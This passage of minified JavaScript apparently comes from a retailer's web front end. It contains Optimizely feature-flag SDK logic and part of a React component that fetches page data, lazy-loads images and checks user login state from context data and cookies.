o||(n.log(ne.ERROR,re.VARIABLE_KEY_NOT_IN_DATAFILE,gt,i,t),null)}(o,e,t,this.logger);if(!s)return null;if(i&&s.type!==i)return this.logger.log(ne.WARNING,oe.VARIABLE_REQUESTED_WITH_WRONG_TYPE,An,i,s.type),null;var l=this.createInternalUserContext(n,r),u=this.decisionService.getVariationForFeature(o,a,l).result,c=wn(u),d=this.getFeatureVariableValueFromVariation(e,c,u.variation,s,n),p={};return u.decisionSource===de.FEATURE_TEST&&null!==u.experiment&&null!==u.variation&&(p={experimentKey:u.experiment.key,variationKey:u.variation.key}),this.notificationCenter.sendNotifications(Q.DECISION,{type:ce.FEATURE_VARIABLE,userId:n,attributes:r||{},decisionInfo:{featureKey:e,featureEnabled:c,source:u.decisionSource,variableKey:t,variableValue:d,variableType:s.type,sourceInfo:p}}),d},e.prototype.getFeatureVariableValueFromVariation=function(e,t,i,n,r){var o=this.projectConfigManager.getConfig();if(!o)return null;var a=n.defaultValue;if(null!==i){var s=function(e,t,i,n){if(!t||!i)return null;if(!e.variationVariableUsageMap.hasOwnProperty(i.id))return n.log(ne.ERROR,re.VARIATION_ID_NOT_IN_DATAFILE_NO_EXPERIMENT,gt,i.id),null;var r=e.variationVariableUsageMap[i.id][t.id];return r?r.value:null}(o,n,i,this.logger);null!==s?t?(a=s,this.logger.log(ne.INFO,oe.USER_RECEIVED_VARIABLE_VALUE,An,a,n.key,e)):this.logger.log(ne.INFO,oe.FEATURE_NOT_ENABLED_RETURN_DEFAULT_VARIABLE_VALUE,An,e,r,a):this.logger.log(ne.INFO,oe.VARIABLE_NOT_USED_RETURN_DEFAULT_VARIABLE_VALUE,An,n.key,i.key)}else this.logger.log(ne.INFO,oe.USER_RECEIVED_DEFAULT_VARIABLE_VALUE,An,r,n.key,e);return function(e,t,i){var n;switch(t){case he.BOOLEAN:"true"!==e&&"false"!==e?(i.log(ne.ERROR,re.UNABLE_TO_CAST_VALUE,gt,e,t),n=null):n="true"===e;break;case he.INTEGER:n=parseInt(e,10),isNaN(n)&&(i.log(ne.ERROR,re.UNABLE_TO_CAST_VALUE,gt,e,t),n=null);break;case he.DOUBLE:n=parseFloat(e),isNaN(n)&&(i.log(ne.ERROR,re.UNABLE_TO_CAST_VALUE,gt,e,t),n=null);break;case he.JSON:try{n=JSON.parse(e)}catch(r){i.log(ne.ERROR,re.UNABLE_TO_CAST_VALUE,gt,e,t),n=null}break;default:n=e}return n}(a,n.type,this.logger)},e.prototype.getFeatureVariableBoolean=function(e,t,i,n){try{return this.isValidInstance()?this.getFeatureVariableForType(e,t,he.BOOLEAN,i,n):(this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getFeatureVariableBoolean"),null)}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),null}},e.prototype.getFeatureVariableDouble=function(e,t,i,n){try{return this.isValidInstance()?this.getFeatureVariableForType(e,t,he.DOUBLE,i,n):(this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getFeatureVariableDouble"),null)}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),null}},e.prototype.getFeatureVariableInteger=function(e,t,i,n){try{return this.isValidInstance()?this.getFeatureVariableForType(e,t,he.INTEGER,i,n):(this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getFeatureVariableInteger"),null)}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),null}},e.prototype.getFeatureVariableString=function(e,t,i,n){try{return this.isValidInstance()?this.getFeatureVariableForType(e,t,he.STRING,i,n):(this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getFeatureVariableString"),null)}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),null}},e.prototype.getFeatureVariableJSON=function(e,t,i,n){try{return this.isValidInstance()?this.getFeatureVariableForType(e,t,he.JSON,i,n):(this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getFeatureVariableJSON"),null)}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),null}},e.prototype.getAllFeatureVariables=function(e,t,i){var n=this;try{if(!this.isValidInstance())return this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"getAllFeatureVariables"),null;if(!this.validateInputs({feature_key:e,user_id:t},i))return null;var r=this.projectConfigManager.getConfig();if(!r)return null;var o=Tt(r,e,this.logger);if(!o)return null;var a=this.createInternalUserContext(t,i),s=this.decisionService.getVariationForFeature(r,o,a).result,l=wn(s),u={};o.variables.forEach((function(i){u[i.key]=n.getFeatureVariableValueFromVariation(e,l,s.variation,i,t)}));var c={};return s.decisionSource===de.FEATURE_TEST&&null!==s.experiment&&null!==s.variation&&(c={experimentKey:s.experiment.key,variationKey:s.variation.key}),this.notificationCenter.sendNotifications(Q.DECISION,{type:ce.ALL_FEATURE_VARIABLES,userId:t,attributes:i||{},decisionInfo:{featureKey:e,featureEnabled:l,source:s.decisionSource,variableValues:u,sourceInfo:c}}),u}catch(d){return this.logger.log(ne.ERROR,d.message),this.errorHandler.handleError(d),null}},e.prototype.getOptimizelyConfig=function(){try{return this.projectConfigManager.getConfig()?this.projectConfigManager.getOptimizelyConfig():null}catch(e){return this.logger.log(ne.ERROR,e.message),this.errorHandler.handleError(e),null}},e.prototype.close=function(){var e,t=this;try{this.odpManager&&this.odpManager.stop(),this.notificationCenter.clearAllNotificationListeners();var i=null===(e=this.projectConfigManager.getConfig())||void 0===e?void 0:e.sdkKey;i&&st.removeNotificationCenter(i);var n=this.eventProcessor.stop();return this.disposeOnUpdate&&(this.disposeOnUpdate(),this.disposeOnUpdate=null),this.projectConfigManager&&this.projectConfigManager.stop(),Object.keys(this.readyTimeouts).forEach((function(e){var i=t.readyTimeouts[e];clearTimeout(i.readyTimeout),i.onClose()})),this.readyTimeouts={},n.then((function(){return{success:!0}}),(function(e){return{success:!1,reason:String(e)}}))}catch(r){return this.logger.log(ne.ERROR,r.message),this.errorHandler.handleError(r),Promise.resolve({success:!1,reason:String(r)})}},e.prototype.onReady=function(e){var t,i,n=this;"object"===typeof e&&null!==e&&void 0!==e.timeout&&(t=e.timeout),F.isSafeInteger(t)||(t=3e4);var r=new Promise((function(e){i=e})),o=this.nextReadyTimeoutId;this.nextReadyTimeoutId++;var a=setTimeout((function(){delete n.readyTimeouts[o],i({success:!1,reason:k("onReady timeout expired after %s ms",t)})}),t);return this.readyTimeouts[o]={readyTimeout:a,onClose:function(){i({success:!1,reason:"Instance closed"})}},this.readyPromise.then((function(){clearTimeout(a),delete n.readyTimeouts[o],i({success:!0})})),Promise.race([this.readyPromise,r])},e.prototype.createUserContext=function(e,t){var i,n=null!==e&&void 0!==e?e:null===(i=this.odpManager)||void 0===i?void 0:i.getVuid();return void 0!==n&&this.validateInputs({user_id:n},t)?new ci({optimizely:this,userId:n,attributes:t,shouldIdentifyUser:!0}):null},e.prototype.createInternalUserContext=function(e,t){return new ci({optimizely:this,userId:e,attributes:t,shouldIdentifyUser:!1})},e.prototype.decide=function(e,t,i){var n,r,o,a,s=this;void 0===i&&(i=[]);var l,u=e.getUserId(),c=e.getAttributes(),d=this.projectConfigManager.getConfig(),p=[];if(!this.isValidInstance()||!d)return this.logger.log(ne.INFO,oe.INVALID_OBJECT,An,"decide"),ui(t,e,[ge.SDK_NOT_READY]);var h=d.featureKeyMap[t];if(!h)return this.logger.log(ne.ERROR,re.FEATURE_NOT_IN_DATAFILE,An,t),ui(t,e,[k(ge.FLAG_KEY_INVALID,t)]);var f=this.getAllDecideOptions(i),g=this.decisionService.findValidatedForcedDecision(d,e,t);p.push.apply(p,g.reasons);var v=g.result;if(v)l={experiment:null,variation:v,decisionSource:de.FEATURE_TEST};else{var y=this.decisionService.getVariationForFeature(d,h,e,f);p.push.apply(p,y.reasons),l=y.result}var m=l.decisionSource,E=null!==(r=null===(n=l.experiment)||void 0===n?void 0:n.key)&&void 0!==r?r:null,I=null!==(a=null===(o=l.variation)||void 0===o?void 0:o.key)&&void 0!==a?a:null,_=wn(l);!0===_?this.logger.log(ne.INFO,oe.FEATURE_ENABLED_FOR_USER,An,t,u):this.logger.log(ne.INFO,oe.FEATURE_NOT_ENABLED_FOR_USER,An,t,u);var b={},w=!1;f[Ze.EXCLUDE_VARIABLES]||h.variables.forEach((function(e){b[e.key]=s.getFeatureVariableValueFromVariation(t,_,l.variation,e,u)})),!f[Ze.DISABLE_DECISION_EVENT]&&(m===de.FEATURE_TEST||m===de.ROLLOUT&&Ct(d))&&(this.sendImpressionEvent(l,t,u,_,c),w=!0);var R=[];f[Ze.INCLUDE_REASONS]&&(R=p.map((function(e){return k.apply(void 0,O([e[0]],e.slice(1),!1))})));var N={flagKey:t,enabled:_,variationKey:I,ruleKey:E,variables:b,reasons:R,decisionEventDispatched:w};return this.notificationCenter.sendNotifications(Q.DECISION,{type:ce.FLAG,userId:u,attributes:c,decisionInfo:N}),{variationKey:I,enabled:_,variables:b,ruleKey:E,flagKey:t,userContext:e,reasons:R}},e.prototype.getAllDecideOptions=function(e){var t=this,i=m({},this.defaultDecideOptions);return Array.isArray(e)?e.forEach((function(e){Ze[e]?i[e]=!0:t.logger.log(ne.WARNING,oe.UNRECOGNIZED_DECIDE_OPTION,An,e)})):this.logger.log(ne.DEBUG,oe.INVALID_DECIDE_OPTIONS,An),i},e.prototype.decideForKeys=function(e,t,i){var n=this;void 0===i&&(i=[]);var r={};if(!this.isValidInstance())return this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"decideForKeys"),r;if(0===t.length)return r;var o=this.getAllDecideOptions(i);return t.forEach((function(t){var a=n.decide(e,t,i);o[Ze.ENABLED_FLAGS_ONLY]&&!a.enabled||(r[t]=a)})),r},e.prototype.decideAll=function(e,t){void 0===t&&(t=[]);var i=this.projectConfigManager.getConfig();if(!this.isValidInstance()||!i)return this.logger.log(ne.ERROR,oe.INVALID_OBJECT,An,"decideAll"),{};var n=Object.keys(i.featureKeyMap);return this.decideForKeys(e,n,t)},e.prototype.updateOdpSettings=function(){var e=this.projectConfigManager.getConfig();e&&this.odpManager&&this.odpManager.updateSettings(e.odpIntegrationConfig)},e.prototype.sendOdpEvent=function(e,t,i,n){if(this.odpManager){var r=null!==t&&void 0!==t?t:Ee,o=new Map(i);if(i&&i.size>0)try{i.forEach((function(e,t){me!==t.toLowerCase()&&ve.FS_USER_ID!==t.toLowerCase()||(o.delete(t),o.set(ve.FS_USER_ID,e))}))}catch(s){this.logger.warn(oe.ODP_SEND_EVENT_IDENTIFIER_CONVERSION_FAILED)}try{var a=new Ht(r,e,o,n);this.odpManager.sendEvent(a)}catch(s){this.logger.error(re.ODP_EVENT_FAILED,s)}}else this.logger.error(re.ODP_EVENT_FAILED_ODP_MANAGER_MISSING)},e.prototype.isOdpIntegrated=function(){var e,t,i;return null!==(i=null===(t=null===(e=this.projectConfigManager.getConfig())||void 0===e?void 0:e.odpIntegrationConfig)||void 0===t?void 0:t.integrated)&&void 0!==i&&i},e.prototype.identifyUser=function(e){this.odpManager&&this.isOdpIntegrated()&&this.odpManager.identifyUser(e)},e.prototype.fetchQualifiedSegments=function(e,t){return E(this,void 0,void 0,(function(){return I(this,(function(i){switch(i.label){case 0:return this.odpManager?[4,this.odpManager.fetchQualifiedSegments(e,t)]:[2,null];case 1:return[2,i.sent()]}}))}))},e.prototype.getVuid=function(){var e;if(this.odpManager){if(this.odpManager.isVuidEnabled())return this.odpManager.getVuid();this.logger.log(ne.WARNING,"getVuid() unavailable for this platform",An)}else null===(e=this.logger)||void 0===e||e.error("Unable to get VUID - ODP Manager is not instantiated yet.")},e}(),Pn={parseUserAgentInfo:function(){var e=(new g.UAParser).getResult();return{os:e.os,device:e.device}}};var Un=Object.freeze({__proto__:null,get LogLevel(){return V},getLogger:J,setLogHandler:W,LOG_LEVEL:ne,createLogger:Ke}),Ln=J();Y.setLogHandler(Ke()),Y.setLogLevel(V.INFO);var kn=!1,xn=function(e){var t,i;try{var n=!1;e.errorHandler&&(i=e.errorHandler,b=i),e.logger&&(Y.setLogHandler(e.logger),Y.setLogLevel(V.NOTSET)),void 0!==e.logLevel&&Y.setLogLevel(e.logLevel);try{Ve(e),n=!0}catch(y){Ln.error(y)}var r=void 0;null==e.eventDispatcher?(r=new Se({eventDispatcher:Ge}),kn||(r.sendPendingEvents(),kn=!0)):r=e.eventDispatcher;var o=e.closingEventDispatcher;!e.eventDispatcher&&!o&&window.navigator&&"sendBeacon"in window.navigator&&(o=Be);var a=e.eventBatchSize,s=e.eventFlushInterval;Je(e.eventBatchSize)||(Ln.warn("Invalid eventBatchSize %s, defaulting to %s",e.eventBatchSize,10),a=10),$e(e.eventFlushInterval)||(Ln.warn("Invalid eventFlushInterval %s, defaulting to %s",e.eventFlushInterval,1e3),s=1e3);var l=w(),u=Ye({logger:Ln,errorHandler:l}),c={dispatcher:r,closingDispatcher:o,flushInterval:s,batchSize:a,maxQueueSize:e.eventMaxQueueSize||1e4,notificationCenter:u},d=!0===(null===(t=e.odpOptions)||void 0===t?void 0:t.disabled);d&&Ln.info(oe.ODP_DISABLED);var p=e.clientEngine,h=e.clientVersion,f=m(m({clientEngine:se},e),{eventProcessor:et.createEventProcessor(c),logger:Ln,errorHandler:l,datafileManager:e.sdkKey?Pt(e.sdkKey,Ln,e.datafile,e.datafileOptions):void 0,notificationCenter:u,isValidInstance:n,odpManager:d?void 0:li.createInstance({logger:Ln,odpOptions:e.odpOptions,clientEngine:p,clientVersion:h})}),g=new Cn(f);try{if("function"===typeof window.addEventListener){var v="onpagehide"in window?"pagehide":"unload";window.addEventListener(v,(function(){g.close()}),!1)}}catch(E){Ln.error(oe.UNABLE_TO_ATTACH_UNLOAD,"INDEX_BROWSER",E.message)}return g}catch(E){return Ln.error(E),null}},Vn=Y.setLogHandler,Fn=Y.setLogLevel;m(m({},Un),{logging:He,errorHandler:Me,eventDispatcher:Ge,sendBeaconEventDispatcher:Be,enums:Ie,setLogger:Vn,setLogLevel:Fn,createInstance:xn,__internalResetRetryState:function(){kn=!1},OptimizelyDecideOption:Ze,getUserAgentParser:function(){return Pn}});var Mn=i(59077),jn=i(87148);function qn(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}s().defaultStyles.overlay.backgroundColor="transparent";class Gn extends n.Component{constructor(e){var t;super(e),t=this,qn(this,"isPersonalizationOn",(()=>"true"===this.state.headerFooterData.JSON.wasParms.isPersonalizationOn)),qn(this,"fetchDataAsync",((e,t)=>{clearTimeout(window.heightAutoTimeout),$("body").height(25e3);var i={modalInfo:void 0,transition:!0,handleMenuOpen:!1};try{if(this.determineSwitchPath().indexOf(":pathModifier")>-1&&!this.seoColorInfo().seoColorDisplay){var n=this.state.navState.split("#")[0].split("?")[0],a=n.split("/")[n.split("/").length-1],s=!1;if(this.state.contentData&&this.state.contentData.layoutContent&&this.state.contentData.layoutContent.facetsJSON&&(s=this.state.contentData.layoutContent.facetsJSON),s&&s.facetsList)for(var l=0;l<s.facetsList.length;l++){var c=s[s.facetsList[l]],p=c.facetTitle.toLowerCase().split(" ").join("-").split("/").join("-").split("+").join("").split('"').join("").split("#double;").join("");if("brand"!=p&&"size"!=p)for(var h=c.values,f=0;f<h.length;f++){var g=h[f],v=g.dsp.toLowerCase().split(" ").join("-").split("/").join("-").split("+").join("").split('"').join("").split("#double;").join(""),y=p+"_"+v;"color"==p&&(y=v),a==y&&(this.state.contentData.layoutContent.seoColorDisplay=g.dsp,this.state.contentData.layoutContent.seoColorString=a,this.state.contentData.layoutContent.seoColorValue=g.val)}}}}catch(I){console.log(I)}let m,E;this.setState(i),o.tZ?(m={method:"get",headers:{"trace-id":(0,d.A)()},url:`/data${this.state.navState.split("#")[0]||"/"}`,maxRedirects:99},this.axiosRequestWithTimeout(m).then((e=>{this.setState(e.data)}))):(m={method:"get",headers:{"trace-id":(0,d.A)()},url:`/data${this.state.navState.split("#")[0]||"/"}`,maxRedirects:99,validateStatus:function(e){return e>=200&&e<300||404==e||301==e}},E={method:"get",url:"/data/headerFooterData",headers:{"trace-id":(0,d.A)()},maxRedirects:0},Promise.all([this.axiosRequestWithTimeout(m)].concat(this.preloadRequiredChunks(!0))).then((i=>{var n=!1;try{this.state.currentCTPauseResume||(this.state.currentCTPauseResume=!0,"undefined"!=typeof window.CTPauseResume&&window.CTPauseResume(!0))}catch(I){}for(var r=[],o=0;o<i.length;o++){r.push(i[o].data);try{("object"!=typeof i[o].data&&i[o].data.indexOf("dillards_vp_page_comment_used_for_ajax")>-1||m.url.indexOf("/data/c/catalogs?")>-1)&&(n=!0,window.location.reload())}catch(I){}}if(!n){try{var a=i[0].config.url.split("/data/")[1],s=a;m.url&&m.url.indexOf("/data/")>-1&&(s=m.url.split("/data/")[1]),a!=s&&(s=s.startsWith("//")?s.substring(1):s,this.state.navState="/"+s,this.props.history.replace("/"+s))}catch(I){}r.push({transition:!1}),this.state.contentSwitchPath=this.determineSwitchPath();var l=_.merge(...r);if(l.setHeightAuto=!0,"object"!=typeof l.contentData&&(l.contentData={JSONError:"error"}),l.contentData.navState=this.state.navState,this.resetDataLayerInfo(),this.state.navigationToggles.keepPos)window.scrollTo(0,this.state.windowPosition);else if(e&&!this.state.navigationToggles.keepPos)window.scrollTo(0,0);else try{window.historyPlaces&&window.historyPlaces[String(window.location)]?(window.scrollTo(0,window.historyPlaces[String(window.location)]),l.goToThisScrollPositionAfterRender=window.historyPlaces[String(window.location)],delete window.historyPlaces[String(window.location)]):window.scrollTo(0,0)}catch(I){window.scrollTo(0,0)}(l.contentData&&l.contentData.layoutContent&&"true"!=l.contentData.layoutContent.resultListIsPresent||l.contentData&&!l.contentData.layoutContent)&&(this.state.navigationToggles.filterOpen=!1,document.body.classList.remove("filter-open")),"object"==typeof l&&l.contentData&&"object"==typeof l.contentData&&l.contentData.JSONRedirect?this.props.history.replace(l.contentData.JSONRedirect):this.setState(l),t||setTimeout((()=>this.triggerCustomPageView()),100)}})).catch((e=>{var t,i,n;let r=[],o={eventType:"error in fetch dataAsync",eventText:"call failed",eventData:{}};o.eventData.message=e.message,o.eventData.name=e.name,o.eventData.requestUrl=null===(t=e.config)||void 0===t?void 0:t.url,o.eventData.responseStatus=null===(i=e.response)||void 0===i?void 0:i.status,o.eventData.location=window.location.pathname+window.location.search,o.eventData.siteFormat=this.state.siteFormat,r.push(o),console.error("data call failed | "+e.name+" | "+e.message+" | "+(null===(n=e.config)||void 0===n?void 0:n.url)),console.error(e),window.scrollTo(0,0),fetch(window.location.protocol+"//"+window.location.host+"/wcs/resources/store/301/logging/info",{method:"POST",headers:{"Content-Type":"application/json","trace-id":(0,d.A)()},body:JSON.stringify(r),credentials:"omit"}),window.forceRefresh=!0,window.fetchDataAsyncError=e,this.setState({transition:!1,contentData:{JSONError:"error"}})})),Promise.all([(0,r.A)(E)]).then((e=>{const t=e[0].data.headerFooterData;if((0,u.S)(JSON.stringify(e[0].data.headerFooterData.JSON))!==(0,u.S)(JSON.stringify(this.state.headerFooterData.JSON)))if("object"!==typeof t){const e=o.F7;this.setState(e)}else this.setState({headerFooterData:t})})).catch((e=>{var t,i;let n=[],r={eventType:"call headerFooterData",eventText:"call failed",eventData:{}};r.eventData.message=e.message,r.eventData.name=e.name,r.eventData.requestUrl=null===(t=e.config)||void 0===t?void 0:t.url,r.eventData.responseStatus=null===(i=e.response)||void 0===i?void 0:i.status,r.eventData.location=window.location.pathname+window.location.search,r.eventData.siteFormat=this.state.siteFormat,n.push(r),fetch(window.location.protocol+"//"+window.location.host+"/wcs/resources/store/301/logging/info",{method:"POST",headers:{"Content-Type":"application/json","trace-id":(0,d.A)()},body:JSON.stringify(n),credentials:"omit"})})))})),qn(this,"axiosRequestWithTimeout",(async function(e){let i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5e3;const o=new AbortController;let a,s=!1;const l={...e,signal:o.signal,onDownloadProgress:t=>{!s&&a&&(clearTimeout(a),s=!0),"function"===typeof e.onDownloadProgress&&e.onDownloadProgress(t)}};try{i&&(a=setTimeout((()=>o.abort()),n));const e=await(0,r.A)(l);return a&&clearTimeout(a),e}catch(u){if(a&&clearTimeout(a),"CanceledError"===u.name&&i){const i=new AbortController,r={...e,signal:i.signal};return t.axiosRequestWithTimeout(r,!1,n)}throw u}})),qn(this,"buildThresholdList",(()=>{var e=[];for(let t=1;t<=20;t++){let i=t/20;e.push(i)}return e.push(0),e})),qn(this,"lazyObserver",(()=>{if(document.querySelectorAll("img.lazy-extended").length>0)if(window.IntersectionObserver){t&&t.disconnect();var e={root:null,rootMargin:"0px 0px 300px 0px",threshold:this.buildThresholdList()},t=new IntersectionObserver(((e,i)=>{e.forEach((e=>{e.isIntersecting&&!e.target.classList.contains("already-loaded")&&(e.target.src=e.target.dataset.original,e.target.classList.add("already-loaded"),t.unobserve(e.target))}))}),e);document.querySelectorAll("img.lazy-extended").forEach((e=>{t.observe(e)}))}else window.onload=function(){const e=function(){var t=[].slice.call(document.querySelectorAll("img.lazy-extended"));t.forEach((function(i){i.src=i.dataset.original,i.classList.add("already-loaded"),0===(t=t.filter((function(e){return e!==i}))).length&&(document.removeEventListener("scroll",e),window.removeEventListener("resize",e))}))};document.addEventListener("scroll",_.throttle(e,400)),window.addEventListener("resize",_.throttle(e,400))}})),this.state=this.props.initialState||JSON.parse(JSON.stringify(window.__INITIAL_STATE__))||{headerFooterData:{},contentData:{}},this.state.navState||(this.state.navState="undefined"!=typeof window?window.location.pathname.startsWith("//")?window.location.pathname.substring(1)+window.location.search+window.location.hash:window.location.pathname+window.location.search+window.location.hash:""),this.state.country="US",this.state.currency="USD",this.state.myDillardsInfo={},this.state.myDillardsInfo.miniCartInfo={cartTotal:0,cartItemCount:0},this.state.myDillardsInfo.interestItemInfo={},this.state.myDillardsInfo.orderHistoryInfo={},this.state.myDillardsInfo.userInformation={name:"",userId:"-1002",DefaultRegistry:"",logonId:""},this.state.navigationToggles={openFacet:!1},this.state.splitChunkBinds={},this.state.contentSwitchPath=this.determineSwitchPath(),this.state.dataLayer={},this.state.recentlyViewedProductsSinceRefresh=[],this.state.supers=["women","juniors","shoes-women-shoes","shoes-men-shoes","shoes-kids-shoes","handbags","accessories","lingerie","beauty","men","kids","home"],this.state.superIds=["410","430","892","890","898","470","435","480","420","445","440","450"],this.state.updatedFromCookies=!1,this.state.lastKnownCartTimeState="",this.state.triggerGeneralFeedbackModal=!1,this.determineSwitchPath=this.determineSwitchPath.bind(this),this.setModalInfo=this.setModalInfo.bind(this),this.updateStateWithCookies=this.updateStateWithCookies.bind(this),this.setState=this.setState.bind(this),this.getURLParamValue=this.getURLParamValue.bind(this),this.closeQuickView=this.closeQuickView.bind(this),this.afterOpenModal=this.afterOpenModal.bind(this),this.unBindFrozenRoot=this.unBindFrozenRoot.bind(this),this.toggleTransition=this.toggleTransition.bind(this),this.setDataLayerInfo=this.setDataLayerInfo.bind(this),this.resetDataLayerInfo=this.resetDataLayerInfo.bind(this),this.generatePersonalizationParam=this.generatePersonalizationParam.bind(this),this.getCurrentPersonalizationParam=this.getCurrentPersonalizationParam.bind(this),this.getSuperFromUrl=this.getSuperFromUrl.bind(this),this.getSuperCategoryId=this.getSuperCategoryId.bind(this),this.seoColorInfo=this.seoColorInfo.bind(this),this.setNavigationToggle=this.setNavigationToggle.bind(this),this.setWindowPosition=this.setWindowPosition.bind(this),this.keepHorzFacetOpen=this.keepHorzFacetOpen.bind(this),this.updateUrlWithParams=this.updateUrlWithParams.bind(this),this.isInternational=this.isInternational.bind(this),this.isSale=this.isSale.bind(this),this.lastKnownCartTimeFunc=this.lastKnownCartTimeFunc.bind(this),this.preloadRequiredChunks=this.preloadRequiredChunks.bind(this),this.bindPreloadRequiredChunk=this.bindPreloadRequiredChunk.bind(this),this.putRecentlyViewedIntoLocalStorage=this.putRecentlyViewedIntoLocalStorage.bind(this),this.bambuserCheck=this.bambuserCheck.bind(this),this.toggleFooterLink=this.toggleFooterLink.bind(this),this.triggerCustomPageView=this.triggerCustomPageView.bind(this),this.formatColorWay=this.formatColorWay.bind(this),this.handleGenInvitePageCount=this.handleGenInvitePageCount.bind(this),this.handleGeneralFeedback=this.handleGeneralFeedback.bind(this),this.userLoggedIn=this.userLoggedIn.bind(this),this.getDdsUUID=this.getDdsUUID.bind(this),this.rerunTargetFixes=this.rerunTargetFixes.bind(this),this.setPersonalizationCategoryIds=this.setPersonalizationCategoryIds.bind(this),this.fireXhttpRequestGET=this.fireXhttpRequestGET.bind(this),this.getFeatureFlagVariation=this.getFeatureFlagVariation.bind(this),this.triggerABInteraction=this.triggerABInteraction.bind(this),this.fetchContextAPI=this.fetchContextAPI.bind(this),this.callContextApi=this.callContextApi.bind(this),this.state.contextApi={}}async fetchContextAPI(){const e=await fetch("/wcs/resources/store/301/usercontext/@self/contextdata");401===e.status&&(0,jn.A)();const t=await e.json();return this.state.contextApi=t,this.setState({contextApi:t}),t}async callContextApi(){if(Object.keys(this.state.contextApi).length>0)return this.state.contextApi;return await this.fetchContextAPI()}determineSwitchPath(){return(0,Mn.A)(this.state.navState.split("#")[0].split("?")[0])}setModalInfo(e){if($(".mobilePage").length>0&&$(".ReactModal__KeepOpenFor_OSS").length>0&&$(".ReactModal__KeepOpenFor_OSS").scrollTop(0),this.setState({modalInfo:e}),"mobile"==this.state.siteFormat)if(document.querySelector("html").style.height="100vh",window.Modernizr&&Modernizr.sessionstorage&&null==sessionStorage.getItem("modalPos")){let e=$(document).scrollTop();sessionStorage.setItem("modalPos",e)}else if(!window.Modernizr&&!Modernizr.sessionstorage&&null==l.A.get("modalPos")){let e=$(document).scrollTop();l.A.set("modalPos",e)}}getURLParamValue(e){var t={},i="",n="undefined"==typeof window?this.state.navState:String(window.location);(n=n.split("#")[0]).indexOf("?")>-1&&(i=n.split("?")[1]);for(var r=i.split("&"),o=r.length,a=0;a<o;a++){var s=r[a].split("=");"df"===s[0]&&(s[1]=unescape(s[1]).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace("'","&#x27").replace("%22","&quot").replace('"',"&quote;")),"facet"===s[0]&&(s[1]=s[1].split("%7C").join("|")),"pageNumber"===e&&t[e]||(t[s[0]]=s[1])}return void 0!==t[e]?t[e]:""}getCookie(e){var t=document.cookie.match(e+"=(.*?)(;|$)");return t?unescape(t[1]):void 0}async getUserInformation(){const e=await this.callContextApi();Object.keys(e).length;try{var t,i,n,r,o={},a=this.getCookie("userInfo"),s=a?JSON.parse(a):{};return 1==(null===e||void 0===e?void 0:e.isPartiallyAuthenticated)&&(o.persistent=e.isPartiallyAuthenticated,o.userId=e.basicInfo.callerId.toString()),-1002!=(null===e||void 0===e||null===(t=e.basicInfo)||void 0===t?void 0:t.callerId)&&"G"!=(null===e||void 0===e||null===(i=e.basicInfo)||void 0===i?void 0:i.registerType)||(o.registerType=e.basicInfo.registerType,o.userId=e.basicInfo.callerId.toString()),-1002!=(null===e||void 0===e||null===(n=e.basicInfo)||void 0===n?void 0:n.callerId)&&"G"==(null===e||void 0===e||null===(r=e.basicInfo)||void 0===r?void 0:r.registerType)&&(o.uniqueGuestUser=!0,o.registerType=e.basicInfo.registerType,o.userId=e.basicInfo.callerId.toString()),void 0!=a&&""!=a&&(null===e||void 0===e?void 0:e.basicInfo.callerId)>0&&0==(null===e||void 0===e?void 0:e.isPartiallyAuthenticated)&&"R"==(null===e||void 0===e?void 0:e.basicInfo.registerType)&&(o.firstName=s.name,o.lastName=s.lastName,o.loggedIn=s.loggedIn,o.logonId=s.logonId,o.DefaultRegistry=s.DefaultRegistry,o.userId=e.basicInfo.callerId.toString(),o.registerType=e.basicInfo.registerType,o.persistent=e.isPartiallyAuthenticated),o}catch(l){return console.log("CATCH",l),{name:"",userId:"-1002",DefaultRegistry:"",logonId:""}}}async isUserIdFromCoookiesTheSame(){const e=this.state.contextApi;this.getCookie("userInfo");var t=!1;try{return 1==(null===e||void 0===e?void 0:e.isPartiallyAuthenticated)&&-1002!=(null===e||void 0===e?void 0:e.basicInfo.callerId)&&(t=!0),t}catch(i){return t}}async isFullyLoggedIn(){const e=await this.callContextApi();var t=this.getCookie("userInfo");try{if(JSON.parse(t)&&(null===e||void 0===e?void 0:e.basicInfo.callerId)>0&&0==(null===e||void 0===e?void 0:e.isPartiallyAuthenticated)&&"R"==(null===e||void 0===e?void 0:e.basicInfo.registerType))return!0}catch(i){return!1}}UNSAFE_componentWillReceiveProps(e){this.state.quickViewData;if(this.state.quickViewData&&window.location.pathname.indexOf(this.state.quickViewData.contentData.productId)>-1&&("PUSH"==e.history.action||"REPLACE"==e.history.action))this.state.contentSwitchPath=this.determineSwitchPath(),this.state.quickViewData.contentData.productLayout=this.state.quickViewData.contentData.oldProductLayout,this.setState({contentData:JSON.parse(JSON.stringify(this.state.quickViewData.contentData)),quickViewData:void 0}),this.state.scrollToTopAfterRender=!0;else if(this.state.navState.split("#")[0]!=window.location.pathname+window.location.search){var t=!1;try{var i=this.state.navState,n=window.location.pathname+window.location.search;("-"!==i.split("/")[2]||i.split("/")[3]!==n.split("/")[3])&&i.split("?").join("")!==n||"#dds-stylitics-widget-title"!==e.location.hash&&"#dds-stylitics-add-to-bag-widget-title"!==e.location.hash||(t=!0)}catch(I){}var 